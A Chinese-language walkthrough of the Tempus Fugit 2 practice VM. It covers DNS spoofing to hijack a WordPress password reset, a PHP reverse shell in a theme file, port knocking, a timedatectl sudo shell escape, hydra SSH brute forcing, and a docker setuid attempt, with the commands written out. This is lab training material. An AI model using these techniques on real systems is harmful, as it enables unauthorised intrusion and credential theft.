环境准备

靶机链接:百度网盘 请输入提取码

提取码:5i9p



虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2022.03

信息收集

1.对靶机进行端口和服务的扫描

nmap -sV -p- -A 10.10.10.130

可以看到22端口是关闭的

2.用gobuster扫描目录

gobuster dir -u http://10.10.10.130/ -w /usr/share/wordlists/dirb/big.txt -t 100

漏洞利用

1.访问网页,进入wordpress登录界面

2.发现一个域名写入/etc/hosts

3.用wpscan 进行用户枚举

wpscan --url http://tf2/ -e u

4.输入admin点击丢失密码

5.他这里说email发不了啥的。





6.用wireshark进行截取流量,发现dns



7.本地开启smtp服务,进行劫持

python -m smtpd -n -c DebuggingServer 10.10.10.128:25



vi /etc/ettercap/etter.dns

*.tempusfugit2.com A 10.10.10.128

所有访问域名的流量,会转到本地

8.ettercap -G 开启工具,设置目标ip

9.进行dns_spoof

10.回到登录网页,点击丢失密码

11.这边就成功劫持到,修改密码的链接



12.访问网址,查看到密码

http://TF2/wp-login.php?action=rp&key=c9tsuIZcEqW6qSoB4hBs&login=admin

m^F13sBwxPyGenqN



13.成功登录wordpress界面

14.修改404.php为php-reverse-shell.php的源码(github里有)

权限提升



1.反弹交互式shell

SHELL=bash script -q /dev/null

2.在网站的配置文件里发现,用户名密码

ElvisP

super.Secret.SQL.Password.For.ElvisP



3.并且这个shell是一个容器的shell

4.在/var/www/html/wp-content/TFDocuments/发现nb.txt

5.对内容进行base64解密,应该是用户名和密码

echo "ZG9ubjo5ZjRsdzByODJ5bzMK" | base64 -d

9f4lw0r82yo3

6.因为22端口是关闭的,只能通过knock敲门来打开

7.开启22端口

knock 10.10.10.130 1981 867 5309

8.成功登录donn用户

ssh donn@10.10.10.130

9.进行提权操作



sudo -u auria /usr/bin/timedatectl list-timezones

!/bin/sh

10.成功提权到auri用户

11.对auria用户进行爆破得到密码gateway

hydra -l auria -P /usr/share/wordlists/rockyou.txt ssh://10.10.10.130 -t 50

gateway





12.登录auria用户后 ,发现该用户具有root权限免密执行/usr/bin/docker exec *

ssh auria@10.10.10.130



13.登录容器

sudo /usr/bin/docker exec -it 1786dd63dedb bash

cd /root/wp/wp-content

vi suid

int main(void) {

setgid(0); setuid(0);

execl("/bin/sh","sh",0);

}

根据之前root路径下有一个网站的wp-content文件夹,怀疑是主机与容器共享一个文件夹,通过刚刚的反弹shell(www-data用户权限)在/var/www/html/wp-content文件夹下面创建一个文件,

然后回来查看/root/wp/wp-content/文件夹确实多了一文件

最终提权失败!

参考:Tempus fugit 2 writeup

Tempus Fugit 2 靶机练习__誠的博客-CSDN博客